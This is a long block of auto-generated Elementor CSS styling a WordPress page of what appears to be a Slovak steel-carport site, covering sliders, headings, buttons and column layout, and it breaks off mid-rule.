.elementor-element.elementor-element-4e141d7f .elementor-repeater-item-29b47bf .swiper-slide-bg{background-image:url(https://ecohit.sk/wp-content/uploads/2022/02/Ocelove-carporty-hranate-stlpy.jpg);background-size:cover;}.elementor-838 .elementor-element.elementor-element-4e141d7f .swiper-slide{transition-duration:calc(3500ms*1.2);height:790px;}.elementor-838 .elementor-element.elementor-element-4e141d7f .elementor-slide-button{background-color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:200;border-width:0px;border-radius:0px;color:#000000;border-color:#FFFFFF;}.elementor-838 .elementor-element.elementor-element-4e141d7f .swiper-slide-contents{max-width:100%;}.elementor-838 .elementor-element.elementor-element-4e141d7f .swiper-slide-inner{padding:0px 0px 0px 0px;text-align:center;}.elementor-838 .elementor-element.elementor-element-4e141d7f .swiper-pagination-bullet{height:7px;width:7px;}.elementor-838 .elementor-element.elementor-element-4e141d7f .swiper-horizontal .swiper-pagination-progressbar{height:7px;}.elementor-838 .elementor-element.elementor-element-4e141d7f .swiper-pagination-fraction{font-size:7px;}.elementor-838 .elementor-element.elementor-element-4e141d7f .swiper-pagination-bullet-active{background-color:#000000;}.elementor-838 .elementor-element.elementor-element-7e77ecd2 > .elementor-container{min-height:300px;}.elementor-838 .elementor-element.elementor-element-7e77ecd2{margin-top:150px;margin-bottom:150px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-57bbaec5.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-838 .elementor-element.elementor-element-57bbaec5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-838 .elementor-element.elementor-element-57bbaec5 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#000000;padding:0% 50% 0% 5%;}.elementor-838 .elementor-element.elementor-element-57bbaec5 > .elementor-element-populated, .elementor-838 .elementor-element.elementor-element-57bbaec5 > .elementor-element-populated > .elementor-background-overlay, .elementor-838 .elementor-element.elementor-element-57bbaec5 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-6625eb12 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:200;text-transform:uppercase;color:#000000;}.elementor-838 .elementor-element.elementor-element-c17b3b2{text-align:start;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:200;color:#000000;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-b852ac7.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-b852ac7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-aca3f3e .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-838 .elementor-element.elementor-element-bdc23e6 .elementor-button{background-color:#129C16;}.elementor-838 .elementor-element.elementor-element-4503ea0d{overflow:hidden;padding:0% 5% 0% 16%;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-52914860.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-838 .elementor-element.elementor-element-52914860.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-52914860 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-3d9bd6da{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:1px;--divider-element-spacing:50px;}.elementor-838 .elementor-element.elementor-element-3d9bd6da .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-838 .elementor-element.elementor-element-3d9bd6da .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-838 .elementor-element.elementor-element-3d9bd6da .elementor-divider__text{color:#000000;font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:200;text-transform:uppercase;}.elementor-838 .elementor-element.elementor-element-31970fa9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-31970fa9{padding:100px 0px 100px 0px;}.elementor-838 .elementor-element.elementor-element-56b77bbc{text-align:center;}.elementor-838 .elementor-element.elementor-element-56b77bbc .elementor-heading-title{font-size:65px;font-weight:600;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#000000;}.elementor-838 .elementor-element.elementor-element-568d2612 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-568d2612{text-align:center;}.elementor-838 .elementor-element.elementor-element-568d2612 .elementor-heading-title{font-size:16px;font-weight:300;color:var( --e-global-color-secondary );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-838 .elementor-element.elementor-element-5bff9e56 > .elementor-widget-container{padding:35px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-5bff9e56 .gallery-item{padding:0 10px 10px 0;}.elementor-838 .elementor-element.elementor-element-5bff9e56 .gallery{margin:0 -10px -10px 0;}.elementor-838 .elementor-element.elementor-element-5bff9e56 .gallery-item img{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-5bff9e56 .gallery-item .gallery-caption{text-align:center;}.elementor-838 .elementor-element.elementor-element-7e50f3b5{overflow:hidden;margin-top:100px;margin-bottom:200px;padding:0% 10% 0% 5%;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-110d5fec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-838 .elementor-element.elementor-element-110d5fec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-110d5fec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-1a3ef1a3{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;--divider-element-spacing:30px;}.elementor-838 .elementor-element.elementor-element-1a3ef1a3 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-838 .elementor-element.elementor-element-1a3ef1a3 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-838 .elementor-element.elementor-element-1a3ef1a3 .elementor-divider__text{color:#000000;font-family:"Montserrat", Sans-serif;font-size:26px;font-weight:200;text-transform:uppercase;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-10c59b12.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-838 .elementor-element.elementor-element-10c59b12.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-10c59b12 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-531d7b1 .elementor-button{background-color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:200;text-transform:uppercase;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:20px 50px 20px 50px;}.elementor-838 .elementor-element.elementor-element-531d7b1 .elementor-button:hover, .elementor-838 .elementor-element.elementor-element-531d7b1 .elementor-button:focus{background-color:#000000;color:#FFFFFF;border-color:#000000;}.elementor-838 .elementor-element.elementor-element-531d7b1 .elementor-button:hover svg, .elementor-838 .elementor-element.elementor-element-531d7b1 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-838 .elementor-element.elementor-element-76e53888 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-76e53888{padding:100px 0px 100px 0px;}.elementor-838 .elementor-element.elementor-element-1c41ae56 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-1c41ae56{padding:40px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-77a6f418 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-60f5ec5c > .elementor-element-populated{padding:15px 30px 15px 30px;}.elementor-838 .elementor-element.elementor-element-558473eb{text-align:center;}.elementor-838 .elementor-element.elementor-element-558473eb .elementor-heading-title{font-size:25px;font-weight:600;color:#000000;}.elementor-838 .elementor-element.elementor-element-3ca8cbc4{text-align:center;font-size:15px;font-weight:300;line-height:1.6em;color:#2D2C2C;}.elementor-838 .elementor-element.elementor-element-1fa851a8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-1fa851a8{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-a6da6c1 > .elementor-element-populated{padding:15px 30px 15px 30px;}.elementor-838 .elementor-element.elementor-element-9b48d75{text-align:center;}.elementor-838 .elementor-element.elementor-element-9b48d75 .elementor-heading-title{font-size:25px;font-weight:600;color:#000000;}.elementor-838 .elementor-element.elementor-element-3059bf7d{text-align:center;font-size:15px;font-weight:300;line-height:1.6em;color:#2D2C2C;}.elementor-838 .elementor-element.elementor-element-76ecce60 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-64919400 > .elementor-element-populated{padding:15px 30px 15px 30px;}.elementor-838 .elementor-element.elementor-element-7634c078{text-align:center;}.elementor-838 .elementor-element.elementor-element-7634c078 .elementor-heading-title{font-size:25px;font-weight:600;color:#000000;}.elementor-838 .elementor-element.elementor-element-f979ee5{text-align:center;font-size:15px;font-weight:300;line-height:1.6em;color:#2D2C2C;}.elementor-838 .elementor-element.elementor-element-43f2691 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-43f2691{padding:100px 0px 100px 0px;}.elementor-838 .elementor-element.elementor-element-59cfe02 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-59cfe02{padding:40px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-cddd1ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-4813e3c > .elementor-element-populated{padding:15px 30px 15px 30px;}.elementor-838 .elementor-element.elementor-element-3c9695d{text-align:center;}.elementor-838 .elementor-element.elementor-element-3c9695d .elementor-heading-title{font-size:25px;font-weight:600;color:#000000;}.elementor-838 .elementor-element.elementor-element-5853365{text-align:center;font-size:15px;font-weight:300;line-height:1.6em;color:#2D2C2C;}.elementor-838 .elementor-element.elementor-element-444f909 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-444f909{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-070b712 > .elementor-element-populated{padding:15px 30px 15px 30px;}.elementor-838 .elementor-element.elementor-element-ea1421a{text-align:center;}.elementor-838 .elementor-element.elementor-element-ea1421a .elementor-heading-title{font-size:25px;font-weight:600;color:#000000;}.elementor-838 .elementor-element.elementor-element-175523f{text-align:center;font-size:15px;font-weight:300;line-height:1.6em;color:#2D2C2C;}.elementor-838 .elementor-element.elementor-element-ac0f3b9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-f6ef5f0 > .elementor-element-populated{padding:15px 30px 15px 30px;}.elementor-838 .elementor-element.elementor-element-fe50636{text-align:center;}.elementor-838 .elementor-element.elementor-element-fe50636 .elementor-heading-title{font-size:25px;font-weight:600;color:#000000;}.elementor-838 .elementor-element.elementor-element-d80355a{text-align:center;font-size:15px;font-weight:300;line-height:1.6em;color:#2D2C2C;}.elementor-838 .elementor-element.elementor-element-28a5d636 > .elementor-container{min-height:300px;}.elementor-838 .elementor-element.elementor-element-28a5d636{padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-3b779521.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-838 .elementor-element.elementor-element-3b779521.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-838 .elementor-element.elementor-element-3b779521 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#000000;padding:0% 50% 0% 5%;}.elementor-838 .elementor-element.elementor-element-3b779521 > .elementor-element-populated, .elementor-838 .elementor-element.elementor-element-3b779521 > .elementor-element-populated > .elementor-background-overlay, .elementor-838 .elementor-element.elementor-element-3b779521 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-c28b735 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:200;text-transform:uppercase;color:#000000;}.elementor-838 .elementor-element.elementor-element-37f70de{text-align:start;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:200;color:#2D2C2C;}.elementor-838 .elementor-element.elementor-element-079b723{text-align:center;}.elementor-838 .elementor-element.elementor-element-2122691{text-align:center;}.elementor-838 .elementor-element.elementor-element-f05a127{text-align:center;}.elementor-838 .elementor-element.elementor-element-8348008{text-align:center;}.elementor-838 .elementor-element.elementor-element-78bfac94 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-78bfac94{margin-top:100px;margin-bottom:100px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-3915da30.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-3915da30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-3915da30 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-838 .elementor-element.elementor-element-3915da30 > .elementor-element-populated, .elementor-838 .elementor-element.elementor-element-3915da30 > .elementor-element-populated > .elementor-background-overlay, .elementor-838 .elementor-element.elementor-element-3915da30 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-3915da30 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-838 .elementor-element.elementor-element-19cedf08 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-838 .elementor-element.elementor-element-1a2ac59b > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-838 .elementor-element.elementor-element-1a2ac59b{text-align:start;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:200;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-140df0b9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-140df0b9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-140df0b9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-838 .elementor-element.elementor-element-140df0b9 > .elementor-element-populated, .elementor-838 .elementor-element.elementor-element-140df0b9 > .elementor-element-populated > .elementor-background-overlay, .elementor-838 .elementor-element.elementor-element-140df0b9 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-140df0b9 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-838 .elementor-element.elementor-element-49b12a8d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-838 .elementor-element.elementor-element-6c4e468c > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-838 .elementor-element.elementor-element-6c4e468c{text-align:start;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:200;color:#000000;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-5b14cc32.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-5b14cc32.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-5b14cc32 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-838 .elementor-element.elementor-element-5b14cc32 > .elementor-element-populated, .elementor-838 .elementor-element.elementor-element-5b14cc32 > .elementor-element-populated > .elementor-background-overlay, .elementor-838 .elementor-element.elementor-element-5b14cc32 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-5b14cc32 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-838 .elementor-element.elementor-element-163a8f3c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-838 .elementor-element.elementor-element-56596698 > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-838 .elementor-element.elementor-element-56596698{text-align:start;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:200;color:#000000;}.elementor-838 .elementor-element.elementor-element-742cd09 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-742cd09{margin-top:100px;margin-bottom:100px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-00a70d4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-00a70d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-00a70d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-838 .elementor-element.elementor-element-00a70d4 > .elementor-element-populated, .elementor-838 .elementor-element.elementor-element-00a70d4 > .elementor-element-populated > .elementor-background-overlay, .elementor-838 .elementor-element.elementor-element-00a70d4 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-00a70d4 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-838 .elementor-element.elementor-element-150168c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-838 .elementor-element.elementor-element-c2d9e3a > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-838 .elementor-element.elementor-element-c2d9e3a{text-align:start;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:200;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-4657732.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-4657732.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-4657732 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-838 .elementor-element.elementor-element-4657732 > .elementor-element-populated, .elementor-838 .elementor-element.elementor-element-4657732 > .elementor-element-populated > .elementor-background-overlay, .elementor-838 .elementor-element.elementor-element-4657732 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-4657732 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-838 .elementor-element.elementor-element-0972d51 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-838 .elementor-element.elementor-element-eca5654 > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-838 .elementor-element.elementor-element-eca5654{text-align:start;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:200;color:#000000;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-e64b2e0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-e64b2e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-e64b2e0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-838 .elementor-element.elementor-element-e64b2e0 > .elementor-element-populated, .elementor-838 .elementor-element.elementor-element-e64b2e0 > .elementor-element-populated > .elementor-background-overlay, .elementor-838 .elementor-element.elementor-element-e64b2e0 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-e64b2e0 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-838 .elementor-element.elementor-element-0e59e00 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-838 .elementor-element.elementor-element-3f0005a > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-838 .elementor-element.elementor-element-3f0005a{text-align:start;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:200;color:#000000;}.elementor-838 .elementor-element.elementor-element-9d1daa2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-9d1daa2{margin-top:100px;margin-bottom:100px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-b50e253.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-b50e253.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-b50e253 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-838 .elementor-element.elementor-element-b50e253 > .elementor-element-populated, .elementor-838 .elementor-element.elementor-element-b50e253 > .elementor-element-populated > .elementor-background-overlay, .elementor-838 .elementor-element.elementor-element-b50e253 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-b50e253 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-838 .elementor-element.elementor-element-3d63222 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-838 .elementor-element.elementor-element-8e1d220 > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-838 .elementor-element.elementor-element-8e1d220{text-align:start;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:200;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-00cf0b6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-00cf0b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-00cf0b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-838 .elementor-element.elementor-element-00cf0b6 > .elementor-element-populated, .elementor-838 .elementor-element.elementor-element-00cf0b6 > .elementor-element-populated > .elementor-background-overlay, .elementor-838 .elementor-element.elementor-element-00cf0b6 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-00cf0b6 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-838 .elementor-element.elementor-element-9180fc3 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-838 .elementor-element.elementor-element-8066162 > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-838 .elementor-element.elementor-element-8066162{text-align:start;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:200;color:#000000;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-05da682.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-05da682.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-05da682 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-838 .elementor-element.elementor-element-05da682 > .elementor-element-populated, .elementor-838 .elementor-element.elementor-element-05da682 > .elementor-element-populated > .elementor-background-overlay, .elementor-838 .elementor-element.elementor-element-05da682 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-05da682 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-838 .elementor-element.elementor-element-4a2a679 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-838 .elementor-element.elementor-element-7741227 > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-838 .elementor-element.elementor-element-7741227{text-align:start;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:200;color:#000000;}.elementor-838 .elementor-element.elementor-element-e4c56cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-e4c56cb{margin-top:100px;margin-bottom:100px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-40652ed.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-40652ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-40652ed > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-838 .elementor-element.elementor-element-40652ed > .elementor-element-populated, .elementor-838 .elementor-element.elementor-element-40652ed > .elementor-element-populated > .elementor-background-overlay, .elementor-838 .elementor-element.elementor-element-40652ed > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-40652ed > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-838 .elementor-element.elementor-element-21c47b0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-838 .elementor-element.elementor-element-ad33205 > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-838 .elementor-element.elementor-element-ad33205{text-align:start;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:200;color:#000000;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-25c59c8.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-25c59c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-25c59c8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-838 .elementor-element.elementor-element-25c59c8 > .elementor-element-populated, .elementor-838 .elementor-element.elementor-element-25c59c8 > .elementor-element-populated > .elementor-background-overlay, .elementor-838 .elementor-element.elementor-element-25c59c8 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-25c59c8 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-838 .elementor-element.elementor-element-c2e80d4 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-838 .elementor-element.elementor-element-2f274f9 > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-838 .elementor-element.elementor-element-2f274f9{text-align:start;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:200;color:#000000;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-012737d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-012737d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-012737d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-838 .elementor-element.elementor-element-012737d > .elementor-element-populated, .elementor-838 .elementor-element.elementor-element-012737d > 